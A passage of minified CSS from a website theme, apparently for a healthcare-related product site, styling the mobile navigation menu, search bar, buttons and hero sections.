.lp-form-wrapper .hero-lp-copy{margin-bottom:36px}.lp-hero-wrapper .hero-type8 .lp-form-wrapper .lp-form-copy{margin:36px 0}.icongroup-icon{padding-left:6.5px;padding-right:6.5px}.icongroup-icon-title{font-size:18px}.icongroup-icon-copy{font-size:16px}.jumbotron{padding:1rem!important;margin:0!important}.jumbotron p,.jumbotron ul{font-size:16px}.jumbotron.large p,.jumbotron.large ul{font-size:18px;line-height:1.5}.areas-of-care .jumbotron p{font-size:16px}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column .list-text-columns-subtitle,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column p{font-size:18px}#webinarRegistration iframe{height:calc(100vh - 74px)}.body-navbar-opened{overflow:hidden}.body-navbar-opened .belmont-navigation,.body-navbar-opened .navbar-collapse{overflow-x:hidden;overflow-y:auto}.navbar,body.scrolled .navbar,body:not(.body-navbar-opened) .navbar{height:auto;max-height:none}.navbar .navbar-brand img{max-height:38px;width:auto}.more-features.side-by-side .navbar .list-text-columns-inner,.navbar #block-belmont-content>.text-intro,.navbar .container,.navbar .hero.hero-type6,.navbar .list-resources,.navbar .more-features.side-by-side .list-text-columns-inner,.navbar .search-result-wrapper,.navbar body.page-node-type-area-of-care .more-features,.navbar body.page-node-type-product .more-features,.navbar body.path-user.user-logged-in .main,.navbar body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .navbar .more-features,body.page-node-type-product .navbar .more-features,body.path-user.user-logged-in .navbar .main,body.path-user:not(.user-logged-in) .navbar .main{width:100%;padding:0 25px;max-width:100%;margin:0}.navbar .navbar-nav{display:block;width:100%;margin:0 auto!important;position:relative}.navbar .navbar-nav>.nav-item,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li{padding:20px 25px;width:100%;margin:0}.navbar .navbar-nav>.nav-item>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav>.nav-item>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .navbar-nav>.nav-item>a{color:#094669;width:100%;display:block;font-weight:700;font-size:16px}.navbar .navbar-nav>.nav-item>.nav-link i,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>.nav-link i,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>a i,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav>.nav-item>a i,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>.nav-link i,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>a i,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .navbar-nav>.nav-item>a i{flex-grow:100;display:flex;justify-content:flex-end;margin:-10px 0;padding:12px 0}.navbar .navbar-nav>.nav-item>.nav-link.menu-category,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>.nav-link.menu-category,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav>li>a.menu-category,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav>.nav-item>a.menu-category,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>.nav-link.menu-category,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav>li>a.menu-category,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .navbar-nav>.nav-item>a.menu-category{font-size:14px!important;font-weight:700}.navbar .nav-item ul.belmont-navigation-level-1,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1{background:#f0f2f3;position:relative;top:auto!important;left:auto;padding:0;width:calc(100% + 75px);margin:10px -25px 0!important;padding:15px 0;transition:none;animation:none}.navbar .nav-item ul.belmont-navigation-level-1 .nav-item,.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 .nav-item,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1 ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 .nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 ul>li{padding:0}.navbar .nav-item body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.belmont-navigation-level-1>li>.nav-link,.navbar .nav-item body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.belmont-navigation-level-1>li>a,.navbar .nav-item ul.belmont-navigation-level-1>.nav-item>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-item>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-item>a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>li>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-item>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-item>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1>.nav-item>a{display:block;margin:0 0 0 25px!important;width:calc(100% - 75px)}.navbar .nav-item body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.belmont-navigation-level-1>li>.nav-link.menu-tertiary.menu-tertiary-first,.navbar .nav-item body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.belmont-navigation-level-1>li>a.menu-tertiary.menu-tertiary-first,.navbar .nav-item ul.belmont-navigation-level-1>.nav-item>.nav-link.menu-tertiary.menu-tertiary-first,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-item>.nav-link.menu-tertiary.menu-tertiary-first,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-item>a.menu-tertiary.menu-tertiary-first,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>li>.nav-link.menu-tertiary.menu-tertiary-first,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>li>a.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1>li>.nav-link.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1>li>a.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-item>.nav-link.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-item>a.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>li>.nav-link.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>li>a.menu-tertiary.menu-tertiary-first,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1>.nav-item>a.menu-tertiary.menu-tertiary-first{margin-top:30px!important;border:none}.navbar .nav-item ul.belmont-navigation-level-1 a.nav-link:not(.menu-tertiary),.navbar .nav-item ul.belmont-navigation-level-1 body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1 a:not(.menu-tertiary){padding-top:0!important;padding-bottom:0!important}.navbar .nav-item body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.belmont-navigation-level-1>li>a,.navbar .nav-item ul.belmont-navigation-level-1>.nav-item>a.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>.nav-item>a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .nav-item ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>.nav-item>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .nav-item ul.belmont-navigation-level-1>.nav-item>a{padding-top:10px!important;padding-bottom:10px!important}.navbar .nav-item ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1 a:not(.menu-category):not(.menu-tertiary){font-size:16px}.navbar .navbar-nav.belmont-navigation-level-2{width:100%;margin-top:10px}.navbar .navbar-nav.belmont-navigation-level-2>.nav-item>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav.belmont-navigation-level-2>li>.nav-link,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul.navbar-nav.belmont-navigation-level-2>li>a,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav.belmont-navigation-level-2>.nav-item>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav.belmont-navigation-level-2>li>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul.navbar-nav.belmont-navigation-level-2>li>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .navbar-nav.belmont-navigation-level-2>.nav-item>a{font-weight:500}.navbar .nav-link-inner.menu-category,.navbar .nav-link.menu-tertiary,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.menu-tertiary,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a.menu-tertiary{font-size:14px!important;white-space:normal}.navbar .nav-link-inner.menu-category{padding-top:12px}.navbar a.nav-link:not(.menu-category):not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-category):not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a:not(.menu-category):not(.menu-tertiary):not(.btn){margin:10px 0}.navbar a.nav-link-inner:not(.menu-category){margin:0}.belmont-navigation,.navbar-collapse{position:relative;background:#fff;margin:0 -25px 15px;max-height:calc(100vh - 60px);display:flex;flex-direction:column;padding:0}.collapsing.belmont-navigation,.navbar-collapse.collapsing{transition:none;display:none}.belmont-navigation .belmont-navigation,.navbar-collapse .belmont-navigation{margin:0 -50px 15px;width:100%}.belmont-navigation .belmont-navigation .form-navbar-search,.navbar-collapse .belmont-navigation .form-navbar-search{order:1;width:100%}.belmont-navigation .belmont-navigation .navbar-nav,.navbar-collapse .belmont-navigation .navbar-nav{order:2;width:100%}.belmont-navigation .btn-outline-info:not(.navbar-search-submit),.belmont-navigation .product-tabs-wrap a.button:not(.navbar-search-submit),.belmont-navigation .request-box .request-box-cta a:not(.navbar-search-submit),.navbar-collapse .btn-outline-info:not(.navbar-search-submit),.navbar-collapse .product-tabs-wrap a.button:not(.navbar-search-submit),.navbar-collapse .request-box .request-box-cta a:not(.navbar-search-submit),.product-tabs-wrap .belmont-navigation a.button:not(.navbar-search-submit),.product-tabs-wrap .navbar-collapse a.button:not(.navbar-search-submit),.request-box .request-box-cta .belmont-navigation a:not(.navbar-search-submit),.request-box .request-box-cta .navbar-collapse a:not(.navbar-search-submit){color:#ec342e!important;border-color:#ec342e!important;border-width:1px;justify-content:center}.belmont-navigation .btn-outline-info:not(.navbar-search-submit):hover,.belmont-navigation .product-tabs-wrap a.button:not(.navbar-search-submit):hover,.belmont-navigation .request-box .request-box-cta a:not(.navbar-search-submit):hover,.navbar-collapse .btn-outline-info:not(.navbar-search-submit):hover,.navbar-collapse .product-tabs-wrap a.button:not(.navbar-search-submit):hover,.navbar-collapse .request-box .request-box-cta a:not(.navbar-search-submit):hover,.product-tabs-wrap .belmont-navigation a.button:not(.navbar-search-submit):hover,.product-tabs-wrap .navbar-collapse a.button:not(.navbar-search-submit):hover,.request-box .request-box-cta .belmont-navigation a:not(.navbar-search-submit):hover,.request-box .request-box-cta .navbar-collapse a:not(.navbar-search-submit):hover{background:#ec342e!important;color:#fff!important;border-color:#ec342e!important}.belmont-navigation .btn-outline-info:not(.navbar-search-submit):hover i,.belmont-navigation .product-tabs-wrap a.button:not(.navbar-search-submit):hover i,.belmont-navigation .request-box .request-box-cta a:not(.navbar-search-submit):hover i,.navbar-collapse .btn-outline-info:not(.navbar-search-submit):hover i,.navbar-collapse .product-tabs-wrap a.button:not(.navbar-search-submit):hover i,.navbar-collapse .request-box .request-box-cta a:not(.navbar-search-submit):hover i,.product-tabs-wrap .belmont-navigation a.button:not(.navbar-search-submit):hover i,.product-tabs-wrap .navbar-collapse a.button:not(.navbar-search-submit):hover i,.request-box .request-box-cta .belmont-navigation a:not(.navbar-search-submit):hover i,.request-box .request-box-cta .navbar-collapse a:not(.navbar-search-submit):hover i{color:#fff!important}.belmont-navigation .btn-outline-info:not(.navbar-search-submit):focus,.belmont-navigation .product-tabs-wrap a.button:not(.navbar-search-submit):focus,.belmont-navigation .request-box .request-box-cta a:not(.navbar-search-submit):focus,.navbar-collapse .btn-outline-info:not(.navbar-search-submit):focus,.navbar-collapse .product-tabs-wrap a.button:not(.navbar-search-submit):focus,.navbar-collapse .request-box .request-box-cta a:not(.navbar-search-submit):focus,.product-tabs-wrap .belmont-navigation a.button:not(.navbar-search-submit):focus,.product-tabs-wrap .navbar-collapse a.button:not(.navbar-search-submit):focus,.request-box .request-box-cta .belmont-navigation a:not(.navbar-search-submit):focus,.request-box .request-box-cta .navbar-collapse a:not(.navbar-search-submit):focus{background:#fff!important;color:#ec342e!important;border-color:#ec342e!important}.belmont-navigation .btn-outline-info:not(.navbar-search-submit):focus i,.belmont-navigation .product-tabs-wrap a.button:not(.navbar-search-submit):focus i,.belmont-navigation .request-box .request-box-cta a:not(.navbar-search-submit):focus i,.navbar-collapse .btn-outline-info:not(.navbar-search-submit):focus i,.navbar-collapse .product-tabs-wrap a.button:not(.navbar-search-submit):focus i,.navbar-collapse .request-box .request-box-cta a:not(.navbar-search-submit):focus i,.product-tabs-wrap .belmont-navigation a.button:not(.navbar-search-submit):focus i,.product-tabs-wrap .navbar-collapse a.button:not(.navbar-search-submit):focus i,.request-box .request-box-cta .belmont-navigation a:not(.navbar-search-submit):focus i,.request-box .request-box-cta .navbar-collapse a:not(.navbar-search-submit):focus i{color:#ec342e!important}.belmont-navigation .nav-item.nav-item-request-responsive,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive,.navbar-collapse .nav-item.nav-item-request-responsive,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive{width:100%;padding-right:25px;padding-top:30px;position:relative}.belmont-navigation .nav-item.nav-item-request-responsive:before,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive:before,.navbar-collapse .nav-item.nav-item-request-responsive:before,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive:before,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive:before{background:#979797;height:1px;content:"";position:absolute;top:0;left:25px;width:calc(100vw - 50px)}.belmont-navigation .nav-item.nav-item-request-responsive .btn-outline-info,.belmont-navigation .nav-item.nav-item-request-responsive .product-tabs-wrap a.button,.belmont-navigation .nav-item.nav-item-request-responsive .request-box .request-box-cta a,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .btn-outline-info,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .product-tabs-wrap a.button,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .request-box .request-box-cta a,.navbar-collapse .nav-item.nav-item-request-responsive .btn-outline-info,.navbar-collapse .nav-item.nav-item-request-responsive .product-tabs-wrap a.button,.navbar-collapse .nav-item.nav-item-request-responsive .request-box .request-box-cta a,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .btn-outline-info,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .product-tabs-wrap a.button,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive .request-box .request-box-cta a,.product-tabs-wrap .belmont-navigation .nav-item.nav-item-request-responsive a.button,.product-tabs-wrap .belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a.button,.product-tabs-wrap .navbar-collapse .nav-item.nav-item-request-responsive a.button,.product-tabs-wrap .navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a.button,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive a.button,.product-tabs-wrap body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive a.button,.request-box .request-box-cta .belmont-navigation .nav-item.nav-item-request-responsive a,.request-box .request-box-cta .belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a,.request-box .request-box-cta .navbar-collapse .nav-item.nav-item-request-responsive a,.request-box .request-box-cta .navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive a,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive a,.request-box .request-box-cta body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive .btn-outline-info,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive .product-tabs-wrap a.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive .request-box .request-box-cta a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive .btn-outline-info,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive .product-tabs-wrap a.button,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive .request-box .request-box-cta a{padding:8px 20px;font-size:12px!important;letter-spacing:1.5px;margin:0;width:100%}.belmont-navigation .nav-item.nav-item-request-responsive+.nav-item,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li,.navbar-collapse .nav-item.nav-item-request-responsive+.nav-item,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>.nav-item.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive+.nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>.nav-item.nav-item-request-responsive+li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive+.nav-item,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive+li{position:absolute;bottom:0;right:0;width:90px}.belmont-navigation .nav-item.nav-item-request-responsive+.nav-item .btn-icon,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li .btn-icon,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item .btn-icon,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li .btn-icon,.navbar-collapse .nav-item.nav-item-request-responsive+.nav-item .btn-icon,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>.nav-item.nav-item-request-responsive+li .btn-icon,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+.nav-item .btn-icon,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>.nav-item.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive+.nav-item .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>.nav-item.nav-item-request-responsive+li .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive+.nav-item .btn-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.nav-item-request-responsive+li .btn-icon{height:36px;min-height:36px;max-height:36px;width:36px;min-width:36px;max-width:36px}.belmont-navigation .navbar-search-wrap,.navbar-collapse .navbar-search-wrap{width:calc(100vw - 50px);margin:0 auto;height:89px;min-height:89px;display:flex;flex-direction:column;justify-content:flex-end;padding-bottom:21px}.belmont-navigation .navbar-search-wrap .navbar-search,.navbar-collapse .navbar-search-wrap .navbar-search{margin:0;width:100%!important}.belmont-navigation .navbar-search-wrap .navbar-search .form-item:not(.js-form-type-select),.navbar-collapse .navbar-search-wrap .navbar-search .form-item:not(.js-form-type-select){margin-bottom:0}.belmont-navigation .navbar-search-wrap .navbar-search-trigger,.navbar-collapse .navbar-search-wrap .navbar-search-trigger{display:none}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input{display:block;border-bottom:1px solid #979797;color:#094669;background:#fff;border-radius:0;margin:0 auto;font-size:16px;padding:10px 40px 10px 0;border-left:0;border-right:0;border-top:0;height:31px}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input::-webkit-input-placeholder,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input::-webkit-input-placeholder{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input:-ms-input-placeholder,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input:-ms-input-placeholder{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input::-moz-placeholder,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input::-moz-placeholder{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input::-ms-input-placeholder,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input::-ms-input-placeholder{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-input::placeholder,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-input::placeholder{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-submit,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-submit{transform:none;display:block;border-color:transparent;position:absolute;margin:0;height:31px;padding:0!important;line-height:31px;min-height:31px;border-radius:0;right:-10px;bottom:3px!important;background:transparent}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-submit *,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-submit *{color:#094669}.belmont-navigation .navbar-search-wrap .navbar-search .navbar-search-submit:focus,.navbar-collapse .navbar-search-wrap .navbar-search .navbar-search-submit:focus{border-color:transparent}.belmont-navigation .navbar-search-wrap .navbar-search .form-actions,.navbar-collapse .navbar-search-wrap .navbar-search .form-actions{margin-left:0}.belmont-navigation .btn-icon,.navbar-collapse .btn-icon{margin:0}.belmont-navigation .nav-item,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,.navbar-collapse .nav-item,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li{margin:10px 0}.belmont-navigation .nav-item.active:after,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.active:after,.belmont-navigation body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.nav-item.is-active:after,.navbar-collapse .nav-item.active:after,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.active:after,.navbar-collapse body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.nav-item.is-active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation ul>li.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar-collapse ul>li.active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation a.nav-item.is-active:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-collapse a.nav-item.is-active:after{width:100%;left:0;bottom:-4px}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar 